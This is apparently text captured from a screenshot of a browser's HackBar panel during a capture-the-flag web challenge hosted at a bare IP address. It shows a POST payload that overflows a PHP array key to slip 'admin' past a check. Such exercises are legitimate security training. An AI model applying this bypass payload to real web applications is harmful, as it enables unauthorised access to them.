 my favorite num is:123
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.244:37719/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
stuff[4294967296]=admin&stuff[1]=user&num=123